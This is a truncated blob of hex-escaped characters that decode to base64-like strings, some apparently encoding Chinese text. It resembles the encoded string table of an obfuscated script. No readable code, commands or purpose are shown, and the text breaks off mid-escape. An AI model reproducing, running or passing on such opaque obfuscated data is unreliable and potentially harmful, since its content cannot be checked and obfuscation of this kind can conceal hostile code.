43\x75\x51\x35\x50\x42\x6b\x54\x43\x6e\x4d\x4f\x44\x4d\x33\x76\x43\x70\x4d\x4f\x73\x55\x6a\x6a\x44\x6b\x69\x44\x44\x6d\x79\x76\x43\x74\x77\x44\x43\x72\x38\x4f\x45\x77\x35\x62\x43\x67\x7a\x63\x53\x77\x36\x46\x39\x41\x38\x4f\x46\x66\x43\x42\x62\x77\x34\x6b\x49\x77\x37\x77\x77\x4b\x73\x4f\x6d\x52\x63\x4b\x6f\x77\x36\x41\x6b\x77\x35\x4d\x53\x77\x34\x67\x32\x77\x6f\x62\x43\x71\x4d\x4b\x75\x77\x35\x56\x6a\x77\x35\x67\x7a\x77\x71\x78\x64\x77\x36\x66\x44\x6a\x4d\x4f\x75\x44\x38\x4b\x35\x65\x6d\x34\x65\x77\x34\x62\x44\x71\x48\x44\x44\x6d\x63\x4b\x4e\x77\x35\x7a\x44\x6b\x41\x6b\x34\x77\x36\x58\x44\x74\x48\x6a\x44\x6a\x57\x46\x4f\x77\x35\x54\x43\x69\x45\x59\x6c\x77\x36\x5a\x44\x4d\x30\x64\x63\x56\x63\x4f\x31\x77\x6f\x76\x43\x67\x41\x58\x44\x6a\x69\x7a\x44\x71\x73\x4b\x55\x51\x73\x4b\x54\x41\x6c\x6e\x44\x6c\x45\x5a\x2f\x77\x37\x50\x43\x75\x52\x48\x44\x74\x33\x51\x59\x58\x73\x4f\x33\x63\x63\x4b\x31\x59\x43\x66\x44\x6e\x67\x6e\x44\x74\x6a\x59\x70\x41\x52\x6b\x49\x77\x35\x35\x77\x77\x71\x31\x62\x77\x72\x55\x33\x53\x73\x4f\x49\x51\x77\x2f\x43\x74\x69\x6f\x62\x77\x6f\x78\x62\x77\x6f\x6e\x44\x68\x63\x4f\x78\x62\x48\x56\x43\x77\x6f\x54\x44\x67\x63\x4f\x5a\x77\x35\x6e\x44\x70\x51\x37\x43\x70\x63\x4b\x49\x62\x73\x4b\x36\x4a\x38\x4f\x73\x77\x34\x62\x44\x69\x38\x4b\x4b\x77\x72\x56\x61\x58\x73\x4b\x74\x77\x36\x77\x73\x52\x57\x7a\x43\x68\x73\x4f\x35\x53\x69\x41\x61\x77\x6f\x76\x43\x6c\x53\x42\x4a\x63\x58\x6c\x41\x4b\x45\x67\x44\x77\x71\x44\x44\x73\x73\x4b\x4d\x61\x38\x4b\x46\x77\x71\x4e\x66\x77\x35\x50\x44\x72\x4d\x4f\x61\x52\x73\x4f\x64\x77\x71\x66\x43\x70\x45\x50\x44\x71\x63\x4f\x39\x77\x72\x44\x43\x6c\x32\x48\x43\x70\x45\x38\x33\x51\x73\x4b\x6d\x77\x37\x6e\x44\x67\x63\x4b\x52\x77\x36\x46\x68\x77\x6f\x63\x76\x4f\x77\x67\x46\x77\x6f\x55\x4b\x4f\x78\x33\x44\x74\x6d\x70\x77\x77\x37\x67\x4d\x4f\x38\x4f\x30\x77\x70\x44\x43\x76\x30\x46\x4d\x54\x6e\x50\x44\x69\x4d\x4f\x63\x4b\x33\x50\x43\x72\x63\x4f\x48\x77\x35\x48\x44\x74\x63\x4f\x45\x77\x70\x4d\x48\x4f\x54\x4e\x4e\x77\x37\x46\x54\x43\x41\x54\x43\x71\x53\x62\x44\x6e\x73\x4b\x6a\x77\x70\x48\x43\x6f\x63\x4f\x76\x4f\x43\x35\x64\x65\x56\x6c\x79\x77\x70\x6b\x47\x46\x6b\x7a\x43\x67\x38\x4b\x61\x77\x34\x34\x54\x77\x72\x48\x43\x69\x48\x6a\x43\x76\x51\x66\x44\x75\x42\x38\x2b\x77\x71\x54\x43\x68\x55\x49\x4d\x57\x67\x4a\x52\x77\x70\x67\x67\x62\x57\x52\x57\x77\x72\x48\x43\x69\x63\x4f\x6c\x77\x70\x66\x44\x75\x6c\x37\x43\x6c\x31\x66\x44\x6c\x73\x4b\x56\x4d\x43\x31\x4a\x77\x72\x68\x33\x44\x63\x4b\x32\x77\x71\x66\x43\x6c\x7a\x78\x54\x47\x4d\x4f\x75\x65\x73\x4f\x2f\x4e\x68\x66\x44\x75\x30\x78\x77\x4f\x32\x37\x44\x6b\x73\x4b\x62\x48\x45\x44\x44\x68\x38\x4b\x4b\x77\x6f\x42\x49\x77\x72\x72\x43\x67\x4d\x4f\x4a\x77\x72\x66\x44\x67\x6e\x4c\x44\x6c\x38\x4b\x58\x77\x6f\x62\x43\x76\x32\x66\x44\x67\x44\x74\x59\x77\x35\x64\x64\x50\x63\x4f\x2f\x77\x35\x6b\x31\x57\x45\x37\x43\x69\x38\x4f\x71\x77\x36\x4e\x78\x77\x6f\x6a\x44\x70\x38\x4b\x72\x5a\x63\x4f\x76\x65\x63\x4f\x45\x77\x36\x30\x77\x77\x72\x4a\x4b\x77\x34\x54\x43\x6d\x63\x4f\x56\x77\x36\x33\x43\x68\x43\x44\x43\x6e\x56\x48\x43\x6b\x63\x4b\x4b\x77\x37\x6a\x44\x73\x38\x4b\x78\x64\x33\x2f\x44\x68\x73\x4b\x66\x77\x70\x62\x43\x6a\x42\x5a\x2b\x77\x34\x76\x43\x6c\x6b\x7a\x44\x6b\x32\x72\x43\x6a\x54\x2f\x43\x6e\x42\x6a\x44\x69\x4d\x4f\x79\x77\x6f\x39\x45\x77\x36\x6f\x55\x77\x72\x50\x44\x70\x30\x74\x48\x77\x72\x68\x5a\x77\x36\x68\x4e\x77\x70\x56\x37\x47\x38\x4f\x49\x59\x4d\x4b\x42\x4d\x4d\x4f\x6e\x77\x37\x45\x6c\x77\x6f\x42\x42\x57\x38\x4f\x7a\x77\x34\x54\x44\x72\x63\x4b\x6c\x77\x35\x6f\x45\x77\x37\x54\x43\x6f\x4f\x53\x36\x72\x65\x61\x63\x6d\x75\x57\x4b\x73\x65\x6d\x62\x72\x2b\x61\x4a\x69\x38\x4f\x59\x58\x47\x50\x44\x67\x4d\x4f\x79\x48\x52\x63\x74\x54\x54\x7a\x6d\x6c\x5a\x48\x6d\x6a\x6f\x66\x6d\x6c\x34\x6e\x6d\x6f\x5a\x37\x6b\x75\x4a\x54\x6c\x6b\x71\x33\x6d\x72\x4b\x7a\x76\x76\x4b\x44\x6c\x70\x4a\x7a\x6f\x72\x4c\x48\x6c\x70\x70\x4c\x6f\x72\x59\x62\x70\x6c\x62\x76\x76\x76\x36\x6e\x70\x6d\x4c\x37\x6d\x6c\x5a\x76\x70\x6d\x35\x33\x6c\x6e\x35\x37\x6c\x70\x71\x4c\x6e\x6b\x4a\x50\x6d\x6c\x59\x4c\x6d\x6f\x37\x48\x44\x75\x77\x2f\x43\x6b\x4d\x4b\x46\x41\x53\x46\x77\x43\x55\x34\x66\x77\x36\x76\x43\x76\x47\x76\x44\x68\x52\x4a\x43\x53\x38\x4b\x4e\x77\x34\x76\x44\x6f\x67\x72\x43\x72\x73\x4f\x41\x51\x6c\x67\x44\x61\x77\x66\x44\x6f\x42\x56\x42\x77\x70\x66\x44\x71\x44\x50\x43\x6d\x6e\x6b\x70\x77\x34\x44\x44\x6b\x31\x33\x43\x6a\x73\x4f\x4f\x77\x6f\x42\x31\x53\x78\x4c\x44\x76\x63\x4b\x49\x77\x36\x35\x52\x57\x4d\x4b\x4c\x77\x36\x70\x37\x4d\x73\x4b\x4b\x45\x46\x6e\x44\x75\x69\x66\x44\x73\x6c\x54\x44\x73\x45\x50\x44\x70\x38\x4f\x42\x64\x4d\x4b\x4c\x4e\x33\x59\x63\x77\x6f\x66\x6e\x6c\x61\x76\x70\x6e\x70\x58\x6d\x69\x6f\x4c\x6c\x6d\x36\x7a\x43\x6c\x38\x4f\x4c\x54\x30\x38\x54\x77\x34\x49\x65\x77\x71\x46\x49\x4b\x38\x4f\x4a\x77\x70\x42\x6b\x77\x6f\x64\x32\x5a\x56\x4c\x44\x67\x38\x4f\x64\x64\x31\x31\x55\x49\x73\x4b\x32\x63\x63\x4f\x5a\x77\x37\x33\x43\x69\x73\x4b\x2b\x47\x41\x37\x44\x70\x43\x4c\x44\x76\x48\x34\x41\x77\x70\x38\x39\x41\x32\x54\x43\x72\x54\x6a\x44\x6e\x79\x6c\x41\x59\x38\x4f\x72\x77\x37\x74\x37\x65\x63\x4f\x6b\x77\x70\x5a\x34\x77\x35\x2f\x43\x6b\x4d\x4b\x68\x77\x71\x74\x7a\x51\x56\x72\x43\x6c\x6b\x6b\x67\x65\x63\x4f\x4c\x51\x38\x4b\x45\x48\x38\x4f\x32\x61\x38\x4b\x38\x77\x35\x44\x44\x6e\x38\x4f\x59\x77\x37\x74\x70\x77\x71\x74\x43\x48\x56\x52\x63\x4c\x38\x4b\x4b\x77\x72\x31\x4b\x77\x71\x37\x43\x6c\x53\x62\x44\x6c\x54\x4c\x43\x74\x38\x4b\x59\x77\x34\x74\x78\x5a\x57\x49\x52\x44\x38\x4b\x47\x49\x63\x4b\x44\x77\x71\x33\x43\x70\x78\x77\x42\x51\x47\x6c\x45\x77\x71\x6e\x44\x6f\x4d\x4b\x59\x43\x63\x4f\x63\x77\x72\x70\x56\x47\x38\x4f\x69\x77\x72\x4a\x43\x45\x73\x4f\x57\x77\x70\x6b\x42\x43\x67\x2f\x44\x6f\x63\x4f\x62\x77\x35\x6f\x67\x77\x37\x49\x65\x45\x38\x4f\x55\x58\x6b\x30\x67\x4a\x43\x51\x36\x77\x70\x6e\x44\x75\x7a\x34\x52\x47\x52\x66\x44\x6e\x38\x4b\x37\x77\x36\x72\x44\x74\x63\x4f\x49\x77\x34\x50\x43\x73\x63\x4f\x77\x42\x4d\x4b\x5a\x65\x63\x4b\x45\x77\x35\x55\x4b\x77\x71\x44\x44\x67\x46\x51\x57\x64\x78\x4d\x5a\x47\x57\x51\x58\x77\x72\x51\x65\x62\x67\x51\x77\x77\x70\x51\x6f\x66\x4d\x4f\x4a\x77\x37\x5a\x4b\x4a\x73\x4b\x68\x77\x72\x6e\x43\x73\x63\x4f\x76\x77\x36\x51\x72\x77\x71\x50\x43\x6b\x63\x4f\x36\x77\x71\x2f\x44\x68\x32\x58\x43\x6c\x69\x50\x43\x67\x73\x4f\x61\x47\x31\x66\x44\x6d\x41\x4e\x49\x77\x71\x44\x43\x70\x4d\x4f\x64\x77\x34\x4a\x62\x4d\x58\x30\x72\x77\x6f\x4d\x53\x51\x63\x4f\x52\x77\x37\x49\x7a\x77\x72\x7a\x43\x67\x30\x37\x43\x6e\x79\x72\x43\x68\x4d\x4b\x75\x49\x30\x77\x61\x53\x51\x64\x2f\x77\x6f\x70\x53\x77\x35\x72\x44\x72\x48\x58\x43\x6e\x38\x4b\x35\x42\x73\x4b\x54\x77\x71\x49\x74\x47\x63\x4f\x5a\x77\x37\x6e\x43\x6d\x78\x44\x44\x6c\x6e\x35\x42\x44\x41\x37\x44\x6a\x4d\x4b\x39\x4a\x52\x56\x70\x77\x36\x70\x34\x58\x4d\x4f\x4f\x4e\x38\x4f\x45\x50\x31\x66\x43\x74\x63\x4f\x75\x61\x73\x4f\x76\x57\x33\x37\x44\x6c\x38\x4f\x67\x47\x45\x37\x43\x76\x4d\x4b\x4c\x44\x43\x55\x31\x77\x71\x66\x43\x6d\x33\x62\x43\x67\x78\x70\x6b\x54\x47\x33\x43\x70\x4d\x4b\x50\x77\x37\x7a\x43\x6c\x38\x4b\x46\x77\x71\x4a\x30\x66\x73\x4b\x44\x77\x34\x62\x43\x70\x38\x4f\x38\x77\x70\x2f\x43\x71\x38\x4b\x70\x77\x71\x5a\x53\x58\x45\x50\x43\x69\x77\x54\x43\x6e\x67\x44\x43\x6c\x42\x50\x44\x6c\x33\x76\x43\x67\x63\x4f\x67\x4c\x4d\x4b\x6f\x54\x63\x4f\x59\x77\x37\x72\x44\x69\x73\x4f\x30\x77\x35\x31\x54\x77\x70\x35\x43\x4c\x73\x4f\x70\x58\x56\x67\x63\x65\x38\x4f\x77\x59\x4d\x4b\x4e\x5a\x45\x72\x43\x67\x73\x4b\x41\x77\x71\x38\x38\x77\x6f\x48\x44\x72\x52\x77\x54\x77\x71\x6e\x44\x6c\x30\x35\x4d\x77\x6f\x49\x72\x77\x70\x55\x79\x64\x67\x44\x44\x6a\x4d\x4f\x44\x77\x35\x78\x50\x66\x63\x4b\x36\x77\x34\x62\x43\x67\x68\x78\x47\x77\x36\x38\x32\x77\x71\x37\x44\x67\x6a\x7a\x43\x6d\x73\x4b\x79\x77\x36\x33\x44\x71\x73\x4f\x47\x43\x31\x68\x70\x65\x69\x78\x68\x77\x71\x55\x73\x4d\x68\x2f\x44\x6b\x32\x48\x43\x76\x51\x42\x4e\x54\x54\x44\x44\x6f\x54\x54\x44\x74\x4d\x4f\x2f\x64\x4d\x4b\x77\x66\x67\x50\x43\x68\x6d\x55\x32\x77\x6f\x76\x44\x6b\x63\x4b\x55\x77\x37\x55\x48\x77\x72\x50\x43\x6b\x63\x4b\x6b\x43\x73\x4f\x45\x77\x71\x49\x35\x59\x52\x55\x32\x77\x37\x55\x32\x58\x31\x6e\x43\x6d\x79\x39\x34\x4e\x4d\x4f\x41\x77\x6f\x77\x4c\x77\x70\x2f\x44\x73\x63\x4f\x43\x58\x4d\x4f\x65\x77\x71\x55\x4f\x66\x73\x4b\x75\x55\x6e\x58\x43\x76\x41\x33\x43\x70\x4d\x4f\x38\x61\x73\x4f\x37\x4b\x43\x42\x6a\x77\x37\x50\x44\x73\x44\x68\x50\x42\x47\x70\x6b\x51\x31\x66\x43\x71\x33\x66\x44\x6b\x44\x35\x45\x49\x44\x7a\x43\x74\x79\x4a\x33\x55\x63\x4f\x4a\x77\x71\x6b\x46\x52\x47\x48\x44\x67\x38\x4f\x51\x50\x63\x4b\x68\x57\x63\x4b\x38\x61\x73\x4b\x62\x43\x73\x4f\x50\x77\x6f\x30\x61\x77\x37\x6b\x67\x61\x42\x6c\x65\x62\x4d\x4f\x2b\x77\x36\x59\x46\x77\x35\x51\x4f\x77\x34\x66\x44\x6b\x78\x6a\x44\x6e\x43\x48\x44\x67\x46\x33\x44\x6a\x6c\x6a\x43\x72\x42\x50\x43\x74\x4d\x4b\x4d\x61\x38\x4f\x67\x77\x35\x78\x71\x77\x6f\x50\x44\x67\x63\x4f\x6a\x77\x71\x44\x44\x68\x38\x4b\x61\x63\x73\x4b\x61\x77\x71\x62\x43\x70\x73\x4f\x78\x52\x45\x77\x78\x77\x70\x73\x62\x4d\x42\x6c\x4d\x77\x70\x2f\x43\x76\x6c\x35\x62\x61\x73\x4b\x4c\x44\x38\x4b\x42\x61\x30\x66\x43\x72\x54\x45\x6c\x65\x63\x4b\x30\x62\x4d\x4f\x56\x52\x6e\x78\x4b\x4d\x38\x4f\x6a\x53\x38\x4b\x56\x77\x34\x38\x53\x41\x38\x4b\x30\x77\x34\x7a\x43\x75\x63\x4f\x55\x47\x67\x4a\x34\x77\x34\x46\x50\x77\x36\x66\x43\x6a\x31\x56\x6d\x50\x6b\x74\x79\x62\x38\x4b\x4d\x77\x6f\x6e\x44\x6c\x38\x4b\x56\x62\x67\x62\x43\x67\x31\x50\x43\x75\x4d\x4f\x6b\x77\x36\x76\x43\x75\x41\x46\x70\x45\x38\x4b\x4d\x4b\x42\x58\x43\x6d\x4d\x4f\x75\x4d\x7a\x63\x66\x63\x55\x72\x43\x73\x4d\x4b\x51\x77\x72\x70\x54\x77\x36\x6f\x6e\x58\x48\x6e\x44\x6d\x44\x73\x73\x77\x35\x6e\x43\x74\x56\x2f\x43\x6a\x53\x2f\x44\x6d\x4d\x4f\x65\x61\x73\x4f\x43\x56\x38\x4f\x4a\x77\x34\x4a\x64\x77\x72\x76\x44\x6e\x33\x54\x43\x6a\x6b\x50\x44\x6c\x6d\x33\x44\x67\x56\x66\x43\x73\x73\x4b\x5a\x77\x37\x66\x43\x6a\x73\x4f\x63\x77\x6f\x77\x39\x45\x79\x33\x43\x73\x63\x4b\x76\x77\x71\x50\x43\x6f\x58\x38\x46\x48\x4d\x4b\x75\x77\x35\x56\x51\x77\x72\x33\x44\x6f\x38\x4b\x69\x53\x73\x4f\x77\x77\x35\x7a\x44\x72\x53\x44\x44\x68\x63\x4b\x75\x77\x34\x38\x52\x77\x70\x76\x43\x76\x45\x6f\x6e\x77\x35\x33\x43\x67\x73\x4b\x31\x77\x70\x45\x43\x77\x72\x4a\x73\x4b\x63\x4b\x5a\x5a\x63\x4b\x48\x58\x45\x78\x38\x77\x6f\x31\x7a\x77\x37\x6f\x4e\x77\x37\x35\x63\x77\x35\x44\x44\x71\x63\x4f\x62\x4d\x79\x72\x43\x6e\x63\x4f\x79\x43\x31\x51\x4c\x77\x34\x6e\x43\x6c\x63\x4b\x73\x55\x73\x4f\x6f\x77\x36\x38\x36\x77\x72\x68\x42\x59\x73\x4f\x4b\x65\x77\x6a\x43\x6e\x30\x51\x44\x58\x6b\x33\x43\x69\x4d\x4b\x56\x5a\x73\x4b\x32\x77\x71\x4c\x44\x71\x6b\x30\x61\x77\x72\x68\x76\x77\x72\x77\x43\x43\x45\x78\x4c\x4d\x54\x62\x43\x70\x32\x37\x44\x76\x77\x42\x68\x77\x71\x2f\x43\x6e\x38\x4b\x2b\x77\x72\x6f\x56\x77\x70\x51\x4e\x77\x35\x38\x53\x77\x70\x2f\x44\x67\x63\x4b\x2b\x77\x36\x77\x74\x5a\x38\x4f\x7a\x52\x38\x4f\x59\x77\x70\x52\x35\x77\x35\x44\x44\x69\x57\x62\x43\x6f\x42\x38\x4e\x77\x35\x58\x44\x74\x45\x48\x44\x68\x4d\x4b\x36\x47\x6e\x59\x59\x77\x37\x33\x44\x6b\x63\x4f\x63\x77\x35\x52\x37\x4e\x73\x4b\x4f\x77\x37\x4c\x44\x76\x32\x34\x71\x77\x34\x76\x44\x71\x73\x4b\x35\x77\x37\x2f\x6d\x6c\x62\x72\x6b\x75\x59\x48\x6b\x76\x34\x48\x6d\x69\x70\x39\x74\x48\x4d\x4b\x50\x51\x47\x58\x43\x75\x4d\x4b\x69\x77\x6f\x4a\x37\x77\x35\x58\x44\x6f\x32\x74\x77\x77\x35\x64\x6f\x77\x34\x7a\x44\x6c\x6a\x77\x34\x48\x38\x4b\x71\x49\x55\x72\x44\x72\x4d\x4f\x36\x44\x6e\x74\x65\x77\x71\x62\x44\x75\x38\x4b\x78\x77\x37\x35\x73\x51\x56\x56\x72\x77\x35\x33\x43\x74\x2b\x69\x76\x75\x75\x65\x2f\x69\x4f\x57\x75\x71\x65\x65\x6a\x69\x2b\x53\x39\x6c\x65\x61\x4b\x76\x2b\x61\x55\x6f\x2b\x61\x46\x70\x65\x61\x55\x6d\x2b\x53\x36\x71\x75\x2b\x2f\x6d\x65\x65\x69\x6d\x65\x53\x2b\x6c\x4f\x61\x56\x6a\x65\x53\x35\x68\x4f\x57\x73\x71\x2b\x57\x45\x75\x73\x4b\x78\x77\x71\x55\x64\x77\x70\x63\x54\x77\x70\x50\x44\x6d\x6a\x66\x43\x73\x68\x62\x43\x73\x6a\x6e\x44\x73\x38\x4b\x4f\x65\x6c\x62\x43\x67\x63\x4f\x64\x77\x70\x4a\x71\x77\x70\x74\x6f\x77\x72\x73\x37\x77\x70\x46\x70\x4e\x4d\x4b\x38\x77\x71\x6e\x44\x6d\x4d\x4f\x6d\x45\x4d\x4f\x43\x77\x37\x55\x6f\x4e\x47\x70\x73\x49\x63\x4b\x65\x77\x70\x44\x44\x6c\x4d\x4b\x32\x46\x38\x4f\x76\x77\x72\x44\x44\x67\x38\x4f\x4b\x53\x38\x4f\x79\x77\x71\x45\x51\x4f\x43\x45\x64\x59\x45\x4c\x43\x6c\x69\x78\x6c\x77\x36\x34\x41\x77\x72\x38\x65\x4f\x73\x4b\x71\x47\x73\x4b\x53\x77\x72\x54\x44\x72\x41\x42\x57\x77\x34\x33\x44\x68\x73\x4b\x33\x77\x35\x6e\x43\x6d\x55\x56\x6b\x41\x38\x4f\x43\x48\x54\x37\x44\x68\x4d\x4f\x44\x56\x57\x72\x43\x6c\x47\x63\x64\x4f\x79\x7a\x43\x6a\x44\x6a\x43\x6b\x38\x4f\x2b\x46\x44\x78\x6e\x77\x37\x56\x4b\x55\x63\x4b\x51\x77\x72\x30\x56\x77\x36\x74\x2b\x77\x6f\x59\x78\x4d\x58\x35\x4d\x77\x37\x54\x44\x71\x67\x5a\x6c\x77\x70\x67\x37\x77\x37\x76\x43\x73\x6e\x6e\x43\x6c\x63\x4b\x55\x48\x63\x4b\x6e\x77\x71\x6e\x44\x67\x73\x4f\x33\x4b\x4d\x4b\x42\x77\x6f\x4c\x44\x68\x73\x4f\x6a\x49\x38\x4b\x53\x77\x71\x52\x71\x77\x34\x38\x2f\x77\x37\x76\x44\x68\x79\x2f\x43\x74\x73\x4b\x79\x49\x38\x4b\x4a\x77\x72\x30\x32\x77\x71\x39\x6d\x64\x31\x7a\x44\x75\x41\x62\x44\x72\x6b\x48\x43\x6d\x63\x4f\x46\x77\x35\x6b\x38\x44\x6a\x44\x43\x69\x73\x4f\x56\x4d\x7a\x67\x68\x77\x71\x37\x43\x76\x73\x4f\x79\x77\x70\x2f\x44\x6f\x38\x4b\x42\x77\x71\x72\x43\x6b\x4d\x4b\x7a\x59\x68\x45\x58\x46\x46\x48\x44\x76\x38\x4b\x48\x41\x54\x58\x44\x74\x63\x4f\x72\x77\x37\x6c\x62\x77\x36\x38\x69\x53\x38\x4f\x32\x43\x73\x4b\x65\x77\x36\x62\x44\x69\x63\x4f\x66\x59\x63\x4f\x31\x77\x6f\x54\x44\x68\x68\x70\x48\x77\x35\x6f\x79\x57\x56\x72\x43\x6c\x73\x4b\x68\x56\x38\x4f\x46\x77\x36\x66\x43\x70\x73\x4f\x70\x44\x38\x4f\x2f\x77\x71\x42\x53\x77\x36\x44\x44\x71\x46\x58\x44\x72\x63\x4f\x61\x77\x37\x45\x72\x63\x38\x4b\x47\x61\x69\x4c\x44\x70\x4d\x4f\x70\x41\x63\x4b\x65\x77\x72\x6a\x44\x6d\x38\x4f\x75\x58\x54\x64\x45\x57\x57\x66\x44\x76\x4d\x4f\x2f\x65\x78\x6a\x43\x6c\x4d\x4b\x50\x45\x51\x50\x44\x6c\x63\x4f\x72\x52\x57\x33\x43\x6a\x73\x4b\x48\x49\x38\x4f\x42\x77\x71\x7a\x43\x67\x77\x4c\x44\x6d\x38\x4f\x71\x4c\x63\x4f\x66\x55\x38\x4b\x4f\x4c\x6e\x76\x44\x6f\x6e\x7a\x44\x6e\x38\x4f\x6f\x66\x6c\x4c\x44\x6e\x30\x42\x61\x4f\x77\x49\x58\x64\x33\x33\x43\x71\x78\x6b\x32\x57\x52\x62\x43\x67\x73\x4b\x79\x77\x37\x4c\x43\x68\x48\x78\x72\x77\x35\x63\x37\x55\x63\x4b\x7a\x4c\x4d\x4f\x78\x41\x6a\x76\x43\x76\x4d\x4b\x36\x49\x73\x4b\x77\x66\x46\x68\x70\x65\x42\x2f\x43\x6b\x4d\x4f\x4a\x77\x34\x7a\x44\x6e\x63\x4f\x38\x47\x32\x33\x44\x68\x38\x4f\x58\x77\x70\x6f\x64\x77\x37\x39\x52\x4c\x63\x4b\x33\x50\x63\x4f\x2f\x77\x70\x68\x50\x77\x37\x52\x2b\x66\x4d\x4f\x45\x77\x36\x56\x78\x77\x35\x66\x44\x6e\x73\x4b\x6f\x4e\x42\x37\x43\x69\x4d\x4f\x44\x52\x73\x4b\x43\x62\x6c\x59\x6d\x44\x77\x34\x38\x55\x63\x4b\x68\x57\x4d\x4b\x52\x4e\x63\x4b\x67\x66\x6c\x5a\x72\x4d\x63\x4f\x39\x77\x71\x78\x55\x77\x36\x6e\x44\x6b\x52\x41\x5a\x4b\x73\x4f\x34\x77\x35\x7a\x44\x6f\x4d\x4f\x32\x77\x35\x58\x43\x67\x38\x4b\x36\x50\x63\x4f\x67\x56\x38\x4b\x73\x77\x36\x4a\x78\x77\x6f\x44\x43\x6f\x63\x4f\x7a\x63\x38\x4f\x4e\x77\x70\x35\x62\x77\x35\x62\x44\x69\x38\x4b\x76\x77\x37\x63\x71\x63\x6c\x42\x64\x4a\x31\x6f\x4d\x77\x6f\x74\x6a\x59\x4d\x4b\x2b\x77\x34\x72\x43\x69\x69\x7a\x43\x6d\x4d\x4b\x49\x77\x37\x6a\x43\x6e\x73\x4f\x47\x77\x35\x64\x71\x77\x36\x74\x52\x77\x70\x31\x46\x4d\x38\x4f\x42\x61\x51\x52\x6c\x77\x70\x63\x2b\x50\x63\x4b\x33\x4d\x68\x74\x46\x56\x47\x51\x50\x77\x6f\x6a\x43\x75\x73\x4b\x6d\x63\x63\x4f\x4d\x77\x36\x74\x30\x77\x37\x42\x63\x77\x71\x55\x7a\x77\x6f\x48\x44\x6b\x68\x7a\x44\x6f\x73\x4f\x31\x4b\x4d\x4f\x76\x77\x35\x41\x61\x77\x36\x58\x44\x6d\x63\x4b\x36\x77\x72\x73\x4d\x4d\x46\x33\x43\x6a\x6b\x76\x44\x68\x45\x39\x4d\x77\x71\x66\x44\x68\x6e\x7a\x43\x76\x42\x73\x73\x5a\x4d\x4f\x42\x77\x35\x46\x33\x4b\x69\x44\x43\x67\x44\x51\x78\x65\x73\x4b\x39\x42\x42\x72\x43\x67\x38\x4b\x58\x77\x72\x50\x43\x67\x48\x55\x33\x41\x38\x4f\x5a\x77\x70\x72\x43\x71\x38\x4f\x4f\x45\x63\x4b\x36\x4b\x63\x4f\x51\x77\x37\x41\x46\x58\x6a\x41\x36\x35\x4c\x69\x6e\x35\x36\x75\x6b\x35\x59\x32\x67\x35\x4c\x32\x31\x4e\x4d\x4f\x35\x77\x72\x37\x44\x73\x38\x4f\x67\x59\x51\x6e\x44\x6b\x6c\x48\x43\x6a\x68\x52\x73\x77\x35\x6f\x62\x77\x37\x50\x44\x69\x78\x78\x48\x47\x47\x74\x56\x55\x38\x4f\x48\x43\x63\x4f\x39\x61\x45\x54\x43\x6a\x68\x4e\x36\x77\x6f\x6b\x2b\x77\x36\x6f\x6b\x4d\x73\x4f\x70\x56\x38\x4b\x46\x35\x61\x57\x57\x35\x4c\x6d\x77\x35\x61\x36\x39\x35\x70\x61\x73\x35\x59\x36\x67\x35\x4c\x32\x79\x37\x37\x32\x72\x35\x6f\x79\x32\x36\x61\x71\x68\x35\x5a\x69\x52\x36\x5a\x71\x51\x35\x62\x65\x35\x35\x4c\x2b\x58\x35\x70\x65\x33\x35\x34\x36\x51\x5a\x4d\x4b\x30\x53\x6d\x7a\x44\x72\x63\x4b\x63\x77\x37\x33\x43\x74\x67\x6e\x44\x73\x67\x7a\x44\x6f\x38\x4f\x76\x77\x70\x4e\x73\x4d\x63\x4b\x35\x4a\x54\x6e\x44\x68\x63\x4f\x71\x52\x73\x4b\x65\x77\x72\x34\x76\x46\x4d\x4f\x35\x65\x67\x66\x43\x72\x30\x58\x43\x72\x73\x4f\x6d\x77\x71\x6c\x2b\x77\x71\x4c\x43\x67\x63\x4f\x34\x65\x73\x4f\x2b\x4b\x4d\x4f\x4e\x77\x34\x5a\x75\x59\x6c\x72\x44\x67\x73\x4b\x53\x65\x73\x4b\x7a\x53\x55\x55\x50\x77\x37\x35\x2f\x42\x63\x4f\x33\x4b\x38\x4b\x38\x77\x6f\x64\x41\x77\x37\x56\x66\x64\x44\x2f\x43\x6a\x31\x6e\x43\x75\x38\x4f\x71\x44\x38\x4b\x79\x77\x70\x70\x51\x59\x4d\x4b\x2f\x77\x6f\x34\x59\x5a\x69\x6a\x44\x6d\x43\x70\x4a\x51\x73\x4b\x50\x77\x37\x54\x43\x74\x4d\x4b\x37\x77\x37\x62\x44\x6d\x38\x4b\x78\x77\x6f\x37\x44\x75\x30\x78\x55\x77\x6f\x72\x44\x6e\x63\x4f\x69\x77\x72\x56\x69\x4c\x56\x51\x57\x44\x63\x4f\x30\x59\x44\x4c\x44\x69\x30\x51\x4a\x4e\x73\x4b\x7a\x48\x4d\x4f\x66\x77\x71\x78\x78\x77\x6f\x66\x43\x72\x6b\x6e\x44\x67\x46\x38\x33\x77\x6f\x54\x43\x68\x4d\x4b\x76\x77\x34\x66\x43\x72\x6d\x72\x44\x74\x73\x4f\x41\x77\x70\x58\x43\x69\x69\x55\x6f\x50\x4d\x4f\x48\x4b\x63\x4f\x56\x50\x30\x62\x43\x73\x79\x37\x43\x6a\x30\x39\x53\x42\x52\x55\x6f\x64\x77\x35\x2b\x77\x34\x73\x4b\x77\x37\x70\x62\x77\x6f\x7a\x43\x6d\x73\x4f\x74\x5a\x73\x4b\x36\x49\x6b\x50\x44\x70\x54\x78\x30\x77\x6f\x38\x65\x4b\x4d\x4b\x59\x49\x67\x54\x44\x6a\x38\x4b\x39\x47\x69\x6e\x43\x70\x54\x6b\x54\x77\x35\x58\x43\x68\x79\x34\x58\x4c\x32\x46\x4a\x77\x34\x7a\x43\x73\x38\x4f\x58\x77\x71\x50\x44\x6e\x38\x4f\x73\x57\x41\x66\x44\x70\x4d\x4f\x42\x61\x38\x4b\x47\x77\x71\x64\x64\x66\x73\x4f\x31\x77\x72\x42\x7a\x77\x70\x76\x43\x74\x6e\x4d\x4c\x44\x32\x35\x6b\x4e\x4d\x4b\x45\x47\x73\x4f\x36\x48\x57\x54\x44\x6a\x73\x4f\x4c\x77\x71\x76\x44\x69\x41\x4c\x44\x6a\x48\x76\x43\x68\x54\x41\x51\x77\x72\x30\x72\x77\x72\x54\x44\x71\x78\x48\x43\x74\x73\x4b\x4c\x46\x43\x68\x38\x47\x6e\x35\x49\x77\x34\x58\x43\x69\x4d\x4b\x71\x50\x56\x33\x44\x74\x38\x4f\x4d\x65\x38\x4f\x51\x77\x70\x66\x43\x74\x6a\x5a\x56\x46\x38\x4b\x43\x56\x54\x68\x6e\x77\x71\x34\x79\x77\x71\x52\x62\x77\x71\x4e\x6b\x77\x71\x4d\x7a\x50\x38\x4b\x53\x77\x34\x33\x44\x67\x55\x51\x4b\x7